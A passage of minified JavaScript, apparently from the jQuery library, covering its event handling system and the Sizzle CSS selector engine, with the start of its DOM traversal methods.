u)u[f].events&&u[f].events[y]&&v.event.trigger(n,r,u[f].handle.elem,!0);return}n.result=t,n.target||(n.target=s),r=r!=null?v.makeArray(r):[],r.unshift(n),p=v.event.special[y]||{};if(p.trigger&&p.trigger.apply(s,r)===!1)return;m=[[s,p.bindType||y]];if(!o&&!p.noBubble&&!v.isWindow(s)){g=p.delegateType||y,l=Y.test(g+y)?s:s.parentNode;for(c=s;l;l=l.parentNode)m.push([l,g]),c=l;c===(s.ownerDocument||i)&&m.push([c.defaultView||c.parentWindow||e,g])}for(f=0;f<m.length&&!n.isPropagationStopped();f++)l=m[f][0],n.type=m[f][1],d=(v._data(l,"events")||{})[n.type]&&v._data(l,"handle"),d&&d.apply(l,r),d=h&&l[h],d&&v.acceptData(l)&&d.apply&&d.apply(l,r)===!1&&n.preventDefault();return n.type=y,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(s.ownerDocument,r)===!1)&&(y!=="click"||!v.nodeName(s,"a"))&&v.acceptData(s)&&h&&s[y]&&(y!=="focus"&&y!=="blur"||n.target.offsetWidth!==0)&&!v.isWindow(s)&&(c=s[h],c&&(s[h]=null),v.event.triggered=y,s[y](),v.event.triggered=t,c&&(s[h]=c)),n.result}return},dispatch:function(n){n=v.event.fix(n||e.event);var r,i,s,o,u,a,f,c,h,p,d=(v._data(this,"events")||{})[n.type]||[],m=d.delegateCount,g=l.call(arguments),y=!n.exclusive&&!n.namespace,b=v.event.special[n.type]||{},w=[];g[0]=n,n.delegateTarget=this;if(b.preDispatch&&b.preDispatch.call(this,n)===!1)return;if(m&&(!n.button||n.type!=="click"))for(s=n.target;s!=this;s=s.parentNode||this)if(s.disabled!==!0||n.type!=="click"){u={},f=[];for(r=0;r<m;r++)c=d[r],h=c.selector,u[h]===t&&(u[h]=c.needsContext?v(h,this).index(s)>=0:v.find(h,this,null,[s]).length),u[h]&&f.push(c);f.length&&w.push({elem:s,matches:f})}d.length>m&&w.push({elem:this,matches:d.slice(m)});for(r=0;r<w.length&&!n.isPropagationStopped();r++){a=w[r],n.currentTarget=a.elem;for(i=0;i<a.matches.length&&!n.isImmediatePropagationStopped();i++){c=a.matches[i];if(y||!n.namespace&&!c.namespace||n.namespace_re&&n.namespace_re.test(c.namespace))n.data=c.data,n.handleObj=c,o=((v.event.special[c.origType]||{}).handle||c.handler).apply(a.elem,g),o!==t&&(n.result=o,o===!1&&(n.preventDefault(),n.stopPropagation()))}}return b.postDispatch&&b.postDispatch.call(this,n),n.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return e.which==null&&(e.which=t.charCode!=null?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,s,o,u=n.button,a=n.fromElement;return e.pageX==null&&n.clientX!=null&&(r=e.target.ownerDocument||i,s=r.documentElement,o=r.body,e.pageX=n.clientX+(s&&s.scrollLeft||o&&o.scrollLeft||0)-(s&&s.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(s&&s.scrollTop||o&&o.scrollTop||0)-(s&&s.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?n.toElement:a),!e.which&&u!==t&&(e.which=u&1?1:u&2?3:u&4?2:0),e}},fix:function(e){if(e[v.expando])return e;var t,n,r=e,s=v.event.fixHooks[e.type]||{},o=s.props?this.props.concat(s.props):this.props;e=v.Event(r);for(t=o.length;t;)n=o[--t],e[n]=r[n];return e.target||(e.target=r.srcElement||i),e.target.nodeType===3&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,r):e},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(e,t,n){v.isWindow(this)&&(this.onbeforeunload=n)},teardown:function(e,t){this.onbeforeunload===t&&(this.onbeforeunload=null)}}},simulate:function(e,t,n,r){var i=v.extend(new v.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?v.event.trigger(i,null,t):v.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},v.event.handle=v.event.dispatch,v.removeEvent=i.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,t,n){var r="on"+t;e.detachEvent&&(typeof e[r]=="undefined"&&(e[r]=null),e.detachEvent(r,n))},v.Event=function(e,t){if(!(this instanceof v.Event))return new v.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?tt:et):this.type=e,t&&v.extend(this,t),this.timeStamp=e&&e.timeStamp||v.now(),this[v.expando]=!0},v.Event.prototype={preventDefault:function(){this.isDefaultPrevented=tt;var e=this.originalEvent;if(!e)return;e.preventDefault?e.preventDefault():e.returnValue=!1},stopPropagation:function(){this.isPropagationStopped=tt;var e=this.originalEvent;if(!e)return;e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=tt,this.stopPropagation()},isDefaultPrevented:et,isPropagationStopped:et,isImmediatePropagationStopped:et},v.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){v.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,s=e.handleObj,o=s.selector;if(!i||i!==r&&!v.contains(r,i))e.type=s.origType,n=s.handler.apply(this,arguments),e.type=t;return n}}}),v.support.submitBubbles||(v.event.special.submit={setup:function(){if(v.nodeName(this,"form"))return!1;v.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=v.nodeName(n,"input")||v.nodeName(n,"button")?n.form:t;r&&!v._data(r,"_submit_attached")&&(v.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),v._data(r,"_submit_attached",!0))})},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&v.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){if(v.nodeName(this,"form"))return!1;v.event.remove(this,"._submit")}}),v.support.changeBubbles||(v.event.special.change={setup:function(){if($.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")v.event.add(this,"propertychange._change",function(e){e.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),v.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),v.event.simulate("change",this,e,!0)});return!1}v.event.add(this,"beforeactivate._change",function(e){var t=e.target;$.test(t.nodeName)&&!v._data(t,"_change_attached")&&(v.event.add(t,"change._change",function(e){this.parentNode&&!e.isSimulated&&!e.isTrigger&&v.event.simulate("change",this.parentNode,e,!0)}),v._data(t,"_change_attached",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||t.type!=="radio"&&t.type!=="checkbox")return e.handleObj.handler.apply(this,arguments)},teardown:function(){return v.event.remove(this,"._change"),!$.test(this.nodeName)}}),v.support.focusinBubbles||v.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){v.event.simulate(t,e.target,v.event.fix(e),!0)};v.event.special[t]={setup:function(){n++===0&&i.addEventListener(e,r,!0)},teardown:function(){--n===0&&i.removeEventListener(e,r,!0)}}}),v.fn.extend({on:function(e,n,r,i,s){var o,u;if(typeof e=="object"){typeof n!="string"&&(r=r||n,n=t);for(u in e)this.on(u,n,r,e[u],s);return this}r==null&&i==null?(i=n,r=n=t):i==null&&(typeof n=="string"?(i=r,r=t):(i=r,r=n,n=t));if(i===!1)i=et;else if(!i)return this;return s===1&&(o=i,i=function(e){return v().off(e),o.apply(this,arguments)},i.guid=o.guid||(o.guid=v.guid++)),this.each(function(){v.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,s;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,v(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if(typeof e=="object"){for(s in e)this.off(s,n,e[s]);return this}if(n===!1||typeof n=="function")r=n,n=t;return r===!1&&(r=et),this.each(function(){v.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},live:function(e,t,n){return v(this.context).on(e,this.selector,t,n),this},die:function(e,t){return v(this.context).off(e,this.selector||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return arguments.length===1?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){v.event.trigger(e,t,this)})},triggerHandler:function(e,t){if(this[0])return v.event.trigger(e,t,this[0],!0)},toggle:function(e){var t=arguments,n=e.guid||v.guid++,r=0,i=function(n){var i=(v._data(this,"lastToggle"+e.guid)||0)%r;return v._data(this,"lastToggle"+e.guid,i+1),n.preventDefault(),t[i].apply(this,arguments)||!1};i.guid=n;while(r<t.length)t[r++].guid=n;return this.click(i)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),v.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){v.fn[t]=function(e,n){return n==null&&(n=e,e=null),arguments.length>0?this.on(t,null,e,n):this.trigger(t)},Q.test(t)&&(v.event.fixHooks[t]=v.event.keyHooks),G.test(t)&&(v.event.fixHooks[t]=v.event.mouseHooks)}),function(e,t){function nt(e,t,n,r){n=n||[],t=t||g;var i,s,a,f,l=t.nodeType;if(!e||typeof e!="string")return n;if(l!==1&&l!==9)return[];a=o(t);if(!a&&!r)if(i=R.exec(e))if(f=i[1]){if(l===9){s=t.getElementById(f);if(!s||!s.parentNode)return n;if(s.id===f)return n.push(s),n}else if(t.ownerDocument&&(s=t.ownerDocument.getElementById(f))&&u(t,s)&&s.id===f)return n.push(s),n}else{if(i[2])return S.apply(n,x.call(t.getElementsByTagName(e),0)),n;if((f=i[3])&&Z&&t.getElementsByClassName)return S.apply(n,x.call(t.getElementsByClassName(f),0)),n}return vt(e.replace(j,"$1"),t,n,r,a)}function rt(e){return function(t){var n=t.nodeName.toLowerCase();return n==="input"&&t.type===e}}function it(e){return function(t){var n=t.nodeName.toLowerCase();return(n==="input"||n==="button")&&t.type===e}}function st(e){return N(function(t){return t=+t,N(function(n,r){var i,s=e([],n.length,t),o=s.length;while(o--)n[i=s[o]]&&(n[i]=!(r[i]=n[i]))})})}function ot(e,t,n){if(e===t)return n;var r=e.nextSibling;while(r){if(r===t)return-1;r=r.nextSibling}return 1}function ut(e,t){var n,r,s,o,u,a,f,l=L[d][e+" "];if(l)return t?0:l.slice(0);u=e,a=[],f=i.preFilter;while(u){if(!n||(r=F.exec(u)))r&&(u=u.slice(r[0].length)||u),a.push(s=[]);n=!1;if(r=I.exec(u))s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=r[0].replace(j," ");for(o in i.filter)(r=J[o].exec(u))&&(!f[o]||(r=f[o](r)))&&(s.push(n=new m(r.shift())),u=u.slice(n.length),n.type=o,n.matches=r);if(!n)break}return t?u.length:u?nt.error(e):L(e,a).slice(0)}function at(e,t,r){var i=t.dir,s=r&&t.dir==="parentNode",o=w++;return t.first?function(t,n,r){while(t=t[i])if(s||t.nodeType===1)return e(t,n,r)}:function(t,r,u){if(!u){var a,f=b+" "+o+" ",l=f+n;while(t=t[i])if(s||t.nodeType===1){if((a=t[d])===l)return t.sizset;if(typeof a=="string"&&a.indexOf(f)===0){if(t.sizset)return t}else{t[d]=l;if(e(t,r,u))return t.sizset=!0,t;t.sizset=!1}}}else while(t=t[i])if(s||t.nodeType===1)if(e(t,r,u))return t}}function ft(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function lt(e,t,n,r,i){var s,o=[],u=0,a=e.length,f=t!=null;for(;u<a;u++)if(s=e[u])if(!n||n(s,r,i))o.push(s),f&&t.push(u);return o}function ct(e,t,n,r,i,s){return r&&!r[d]&&(r=ct(r)),i&&!i[d]&&(i=ct(i,s)),N(function(s,o,u,a){var f,l,c,h=[],p=[],d=o.length,v=s||dt(t||"*",u.nodeType?[u]:u,[]),m=e&&(s||!t)?lt(v,h,e,u,a):v,g=n?i||(s?e:d||r)?[]:o:m;n&&n(m,g,u,a);if(r){f=lt(g,p),r(f,[],u,a),l=f.length;while(l--)if(c=f[l])g[p[l]]=!(m[p[l]]=c)}if(s){if(i||e){if(i){f=[],l=g.length;while(l--)(c=g[l])&&f.push(m[l]=c);i(null,g=[],f,a)}l=g.length;while(l--)(c=g[l])&&(f=i?T.call(s,c):h[l])>-1&&(s[f]=!(o[f]=c))}}else g=lt(g===o?g.splice(d,g.length):g),i?i(null,o,g,a):S.apply(o,g)})}function ht(e){var t,n,r,s=e.length,o=i.relative[e[0].type],u=o||i.relative[" "],a=o?1:0,f=at(function(e){return e===t},u,!0),l=at(function(e){return T.call(t,e)>-1},u,!0),h=[function(e,n,r){return!o&&(r||n!==c)||((t=n).nodeType?f(e,n,r):l(e,n,r))}];for(;a<s;a++)if(n=i.relative[e[a].type])h=[at(ft(h),n)];else{n=i.filter[e[a].type].apply(null,e[a].matches);if(n[d]){r=++a;for(;r<s;r++)if(i.relative[e[r].type])break;return ct(a>1&&ft(h),a>1&&e.slice(0,a-1).join("").replace(j,"$1"),n,a<r&&ht(e.slice(a,r)),r<s&&ht(e=e.slice(r)),r<s&&e.join(""))}h.push(n)}return ft(h)}function pt(e,t){var r=t.length>0,s=e.length>0,o=function(u,a,f,l,h){var p,d,v,m=[],y=0,w="0",x=u&&[],T=h!=null,N=c,C=u||s&&i.find.TAG("*",h&&a.parentNode||a),k=b+=N==null?1:Math.E;T&&(c=a!==g&&a,n=o.el);for(;(p=C[w])!=null;w++){if(s&&p){for(d=0;v=e[d];d++)if(v(p,a,f)){l.push(p);break}T&&(b=k,n=++o.el)}r&&((p=!v&&p)&&y--,u&&x.push(p))}y+=w;if(r&&w!==y){for(d=0;v=t[d];d++)v(x,m,a,f);if(u){if(y>0)while(w--)!x[w]&&!m[w]&&(m[w]=E.call(l));m=lt(m)}S.apply(l,m),T&&!u&&m.length>0&&y+t.length>1&&nt.uniqueSort(l)}return T&&(b=k,c=N),x};return o.el=0,r?N(o):o}function dt(e,t,n){var r=0,i=t.length;for(;r<i;r++)nt(e,t[r],n);return n}function vt(e,t,n,r,s){var o,u,f,l,c,h=ut(e),p=h.length;if(!r&&h.length===1){u=h[0]=h[0].slice(0);if(u.length>2&&(f=u[0]).type==="ID"&&t.nodeType===9&&!s&&i.relative[u[1].type]){t=i.find.ID(f.matches[0].replace($,""),t,s)[0];if(!t)return n;e=e.slice(u.shift().length)}for(o=J.POS.test(e)?-1:u.length-1;o>=0;o--){f=u[o];if(i.relative[l=f.type])break;if(c=i.find[l])if(r=c(f.matches[0].replace($,""),z.test(u[0].type)&&t.parentNode||t,s)){u.splice(o,1),e=r.length&&u.join("");if(!e)return S.apply(n,x.call(r,0)),n;break}}}return a(e,h)(r,t,s,n,z.test(e)),n}function mt(){}var n,r,i,s,o,u,a,f,l,c,h=!0,p="undefined",d=("sizcache"+Math.random()).replace(".",""),m=String,g=e.document,y=g.documentElement,b=0,w=0,E=[].pop,S=[].push,x=[].slice,T=[].indexOf||function(e){var t=0,n=this.length;for(;t<n;t++)if(this[t]===e)return t;return-1},N=function(e,t){return e[d]=t==null||t,e},C=function(){var e={},t=[];return N(function(n,r){return t.push(n)>i.cacheLength&&delete e[t.shift()],e[n+" "]=r},e)},k=C(),L=C(),A=C(),O="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",_=M.replace("w","w#"),D="([*^$|!~]?=)",P="\\["+O+"*("+M+")"+O+"*(?:"+D+O+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+_+")|)|)"+O+"*\\]",H=":("+M+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+P+")|[^:]|\\\\.)*|.*))\\)|)",B=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+O+"*((?:-\\d)?\\d*)"+O+"*\\)|)(?=[^-]|$)",j=new RegExp("^"+O+"+|((?:^|[^\\\\])(?:\\\\.)*)"+O+"+$","g"),F=new RegExp("^"+O+"*,"+O+"*"),I=new RegExp("^"+O+"*([\\x20\\t\\r\\n\\f>+~])"+O+"*"),q=new RegExp(H),R=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,U=/^:not/,z=/[\x20\t\r\n\f]*[+~]/,W=/:not\($/,X=/h\d/i,V=/input|select|textarea|button/i,$=/\\(?!\\)/g,J={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),NAME:new RegExp("^\\[name=['\"]?("+M+")['\"]?\\]"),TAG:new RegExp("^("+M.replace("w","w*")+")"),ATTR:new RegExp("^"+P),PSEUDO:new RegExp("^"+H),POS:new RegExp(B,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+O+"*(even|odd|(([+-]|)(\\d*)n|)"+O+"*(?:([+-]|)"+O+"*(\\d+)|))"+O+"*\\)|)","i"),needsContext:new RegExp("^"+O+"*[>+~]|"+B,"i")},K=function(e){var t=g.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}},Q=K(function(e){return e.appendChild(g.createComment("")),!e.getElementsByTagName("*").length}),G=K(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==p&&e.firstChild.getAttribute("href")==="#"}),Y=K(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return t!=="boolean"&&t!=="string"}),Z=K(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!e.getElementsByClassName||!e.getElementsByClassName("e").length?!1:(e.lastChild.className="e",e.getElementsByClassName("e").length===2)}),et=K(function(e){e.id=d+0,e.innerHTML="<a name='"+d+"'></a><div name='"+d+"'></div>",y.insertBefore(e,y.firstChild);var t=g.getElementsByName&&g.getElementsByName(d).length===2+g.getElementsByName(d+0).length;return r=!g.getElementById(d),y.removeChild(e),t});try{x.call(y.childNodes,0)[0].nodeType}catch(tt){x=function(e){var t,n=[];for(;t=this[e];e++)n.push(t);return n}}nt.matches=function(e,t){return nt(e,null,null,t)},nt.matchesSelector=function(e,t){return nt(t,null,null,[e]).length>0},s=nt.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(i===1||i===9||i===11){if(typeof e.textContent=="string")return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=s(e)}else if(i===3||i===4)return e.nodeValue}else for(;t=e[r];r++)n+=s(t);return n},o=nt.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?t.nodeName!=="HTML":!1},u=nt.contains=y.contains?function(e,t){var n=e.nodeType===9?e.documentElement:e,r=t&&t.parentNode;return e===r||!!(r&&r.nodeType===1&&n.contains&&n.contains(r))}:y.compareDocumentPosition?function(e,t){return t&&!!(e.compareDocumentPosition(t)&16)}:function(e,t){while(t=t.parentNode)if(t===e)return!0;return!1},nt.attr=function(e,t){var n,r=o(e);return r||(t=t.toLowerCase()),(n=i.attrHandle[t])?n(e):r||Y?e.getAttribute(t):(n=e.getAttributeNode(t),n?typeof e[t]=="boolean"?e[t]?t:null:n.specified?n.value:null:null)},i=nt.selectors={cacheLength:50,createPseudo:N,match:J,attrHandle:G?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},find:{ID:r?function(e,t,n){if(typeof t.getElementById!==p&&!n){var r=t.getElementById(e);return r&&r.parentNode?[r]:[]}}:function(e,n,r){if(typeof n.getElementById!==p&&!r){var i=n.getElementById(e);return i?i.id===e||typeof i.getAttributeNode!==p&&i.getAttributeNode("id").value===e?[i]:t:[]}},TAG:Q?function(e,t){if(typeof t.getElementsByTagName!==p)return t.getElementsByTagName(e)}:function(e,t){var n=t.getElementsByTagName(e);if(e==="*"){var r,i=[],s=0;for(;r=n[s];s++)r.nodeType===1&&i.push(r);return i}return n},NAME:et&&function(e,t){if(typeof t.getElementsByName!==p)return t.getElementsByName(name)},CLASS:Z&&function(e,t,n){if(typeof t.getElementsByClassName!==p&&!n)return t.getElementsByClassName(e)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace($,""),e[3]=(e[4]||e[5]||"").replace($,""),e[2]==="~="&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),e[1]==="nth"?(e[2]||nt.error(e[0]),e[3]=+(e[3]?e[4]+(e[5]||1):2*(e[2]==="even"||e[2]==="odd")),e[4]=+(e[6]+e[7]||e[2]==="odd")):e[2]&&nt.error(e[0]),e},PSEUDO:function(e){var t,n;if(J.CHILD.test(e[0]))return null;if(e[3])e[2]=e[3];else if(t=e[4])q.test(t)&&(n=ut(t,!0))&&(n=t.indexOf(")",t.length-n)-t.length)&&(t=t.slice(0,n),e[0]=e[0].slice(0,n)),e[2]=t;return e.slice(0,3)}},filter:{ID:r?function(e){return e=e.replace($,""),function(t){return t.getAttribute("id")===e}}:function(e){return e=e.replace($,""),function(t){var n=typeof t.getAttributeNode!==p&&t.getAttributeNode("id");return n&&n.value===e}},TAG:function(e){return e==="*"?function(){return!0}:(e=e.replace($,"").toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=k[d][e+" "];return t||(t=new RegExp("(^|"+O+")"+e+"("+O+"|$)"))&&k(e,function(e){return t.test(e.className||typeof e.getAttribute!==p&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r,i){var s=nt.attr(r,e);return s==null?t==="!=":t?(s+="",t==="="?s===n:t==="!="?s!==n:t==="^="?n&&s.indexOf(n)===0:t==="*="?n&&s.indexOf(n)>-1:t==="$="?n&&s.substr(s.length-n.length)===n:t==="~="?(" "+s+" ").indexOf(n)>-1:t==="|="?s===n||s.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r){return e==="nth"?function(e){var t,i,s=e.parentNode;if(n===1&&r===0)return!0;if(s){i=0;for(t=s.firstChild;t;t=t.nextSibling)if(t.nodeType===1){i++;if(e===t)break}}return i-=r,i===n||i%n===0&&i/n>=0}:function(t){var n=t;switch(e){case"only":case"first":while(n=n.previousSibling)if(n.nodeType===1)return!1;if(e==="first")return!0;n=t;case"last":while(n=n.nextSibling)if(n.nodeType===1)return!1;return!0}}},PSEUDO:function(e,t){var n,r=i.pseudos[e]||i.setFilters[e.toLowerCase()]||nt.error("unsupported pseudo: "+e);return r[d]?r(t):r.length>1?(n=[e,e,"",t],i.setFilters.hasOwnProperty(e.toLowerCase())?N(function(e,n){var i,s=r(e,t),o=s.length;while(o--)i=T.call(e,s[o]),e[i]=!(n[i]=s[o])}):function(e){return r(e,0,n)}):r}},pseudos:{not:N(function(e){var t=[],n=[],r=a(e.replace(j,"$1"));return r[d]?N(function(e,t,n,i){var s,o=r(e,null,i,[]),u=e.length;while(u--)if(s=o[u])e[u]=!(t[u]=s)}):function(e,i,s){return t[0]=e,r(t,null,s,n),!n.pop()}}),has:N(function(e){return function(t){return nt(e,t).length>0}}),contains:N(function(e){return function(t){return(t.textContent||t.innerText||s(t)).indexOf(e)>-1}}),enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&!!e.checked||t==="option"&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},parent:function(e){return!i.pseudos.empty(e)},empty:function(e){var t;e=e.firstChild;while(e){if(e.nodeName>"@"||(t=e.nodeType)===3||t===4)return!1;e=e.nextSibling}return!0},header:function(e){return X.test(e.nodeName)},text:function(e){var t,n;return e.nodeName.toLowerCase()==="input"&&(t=e.type)==="text"&&((n=e.getAttribute("type"))==null||n.toLowerCase()===t)},radio:rt("radio"),checkbox:rt("checkbox"),file:rt("file"),password:rt("password"),image:rt("image"),submit:it("submit"),reset:it("reset"),button:function(e){var t=e.nodeName.toLowerCase();return t==="input"&&e.type==="button"||t==="button"},input:function(e){return V.test(e.nodeName)},focus:function(e){var t=e.ownerDocument;return e===t.activeElement&&(!t.hasFocus||t.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},active:function(e){return e===e.ownerDocument.activeElement},first:st(function(){return[0]}),last:st(function(e,t){return[t-1]}),eq:st(function(e,t,n){return[n<0?n+t:n]}),even:st(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:st(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:st(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:st(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},f=y.compareDocumentPosition?function(e,t){return e===t?(l=!0,0):(!e.compareDocumentPosition||!t.compareDocumentPosition?e.compareDocumentPosition:e.compareDocumentPosition(t)&4)?-1:1}:function(e,t){if(e===t)return l=!0,0;if(e.sourceIndex&&t.sourceIndex)return e.sourceIndex-t.sourceIndex;var n,r,i=[],s=[],o=e.parentNode,u=t.parentNode,a=o;if(o===u)return ot(e,t);if(!o)return-1;if(!u)return 1;while(a)i.unshift(a),a=a.parentNode;a=u;while(a)s.unshift(a),a=a.parentNode;n=i.length,r=s.length;for(var f=0;f<n&&f<r;f++)if(i[f]!==s[f])return ot(i[f],s[f]);return f===n?ot(e,s[f],-1):ot(i[f],t,1)},[0,0].sort(f),h=!l,nt.uniqueSort=function(e){var t,n=[],r=1,i=0;l=h,e.sort(f);if(l){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));while(i--)e.splice(n[i],1)}return e},nt.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},a=nt.compile=function(e,t){var n,r=[],i=[],s=A[d][e+" "];if(!s){t||(t=ut(e)),n=t.length;while(n--)s=ht(t[n]),s[d]?r.push(s):i.push(s);s=A(e,pt(i,r))}return s},g.querySelectorAll&&function(){var e,t=vt,n=/'|\\/g,r=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,i=[":focus"],s=[":active"],u=y.matchesSelector||y.mozMatchesSelector||y.webkitMatchesSelector||y.oMatchesSelector||y.msMatchesSelector;K(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||i.push("\\["+O+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||i.push(":checked")}),K(function(e){e.innerHTML="<p test=''></p>",e.querySelectorAll("[test^='']").length&&i.push("[*^$]="+O+"*(?:\"\"|'')"),e.innerHTML="<input type='hidden'/>",e.querySelectorAll(":enabled").length||i.push(":enabled",":disabled")}),i=new RegExp(i.join("|")),vt=function(e,r,s,o,u){if(!o&&!u&&!i.test(e)){var a,f,l=!0,c=d,h=r,p=r.nodeType===9&&e;if(r.nodeType===1&&r.nodeName.toLowerCase()!=="object"){a=ut(e),(l=r.getAttribute("id"))?c=l.replace(n,"\\$&"):r.setAttribute("id",c),c="[id='"+c+"'] ",f=a.length;while(f--)a[f]=c+a[f].join("");h=z.test(e)&&r.parentNode||r,p=a.join(",")}if(p)try{return S.apply(s,x.call(h.querySelectorAll(p),0)),s}catch(v){}finally{l||r.removeAttribute("id")}}return t(e,r,s,o,u)},u&&(K(function(t){e=u.call(t,"div");try{u.call(t,"[test!='']:sizzle"),s.push("!=",H)}catch(n){}}),s=new RegExp(s.join("|")),nt.matchesSelector=function(t,n){n=n.replace(r,"='$1']");if(!o(t)&&!s.test(n)&&!i.test(n))try{var a=u.call(t,n);if(a||e||t.document&&t.document.nodeType!==11)return a}catch(f){}return nt(n,null,null,[t]).length>0})}(),i.pseudos.nth=i.pseudos.eq,i.filters=mt.prototype=i.pseudos,i.setFilters=new mt,nt.attr=v.attr,v.find=nt,v.expr=nt.selectors,v.expr[":"]=v.expr.pseudos,v.unique=nt.uniqueSort,v.text=nt.getText,v.isXMLDoc=nt.isXML,v.contains=nt.contains}(e);var nt=/Until$/,rt=/^(?:parents|prev(?:Until|All))/,it=/^.[^:#\[\.,]*$/,st=v.expr.match.needsContext,ot={children:!0,contents:!0,next:!0,prev:!0};v.fn.extend({find:function(e){var t,n,r,i,s,o,u=this;if(typeof e!="string")return v(e).filter(function(){for(t=0,n=u.length;t<n;t++)if(v.contains(u[t],this))return!0});o=this.pushStack("","find",e);for(t=0,n=this.length;t<n;t++){r=o.length,v.find(e,this[t],o);if(t>0)for(i=r;i<o.length;i++)for(s=0;s<r;s++)if(o[s]===o[i]){o.splice(i--,1);break}}return o},has:function(e){var t,n=v(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(v.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ft(this,e,!0),"filter",e)},is:function(e){return!!e&&(typeof e=="string"?st.test(e)?v(e,this.context).index(this[0])>=0:v.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,s=[],o=st.test(e)||typeof e!="string"?v(e,t||this.context):0;for(;r<i;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&n.nodeType!==11){if(o?o.index(n)>-1:v.find.matchesSelector(n,e)){s.push(n);break}n=n.parentNode}}return 